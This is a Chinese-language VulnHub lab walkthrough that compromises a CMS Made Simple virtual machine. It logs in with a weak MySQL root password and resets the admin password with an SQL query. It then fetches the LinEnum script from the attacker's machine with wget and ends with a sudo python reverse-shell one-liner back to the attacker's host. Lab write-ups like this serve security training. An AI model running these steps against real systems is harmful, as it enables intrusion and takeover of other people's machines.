前言

my-cmcms-vulnhub渗透测试

考点:

mysql弱密码

LinEnum辅助提权工具使用

cms made simple 修改密码

靶机IP:192.168.1.168

KaLi:192.168.1.76

渗透过程



nmap扫描

在扫出的80端口,扫目录等到后台的路径/admin

但是除此之外,再无可用信息。



访问3306端口,弱口令root:root

1 | mysql -u root -h 192.168.1.168 -p |

但是admin的密码,我们无法破解,百度cms made simple忘记密码怎么办

1 | update cms_users set password = (select md5(CONCAT(IFNULL((SELECT sitepref_value FROM cms_siteprefs WHERE sitepref_name = 'sitemask'),''),'cookie'))) where username = 'admin' |

这样就可以修改admin密码



登陆后台





msfvenon生成shell

msf反弹shell

上传LinEnum.sh

1 | wget http://192.168.1.76/LinEnmu |



发现这个



解密后得到armour的密码



1 | su armour |



可以使用python提权

1 | sudo -u root /usr/bin/python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.76",6665));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);' |

提权成功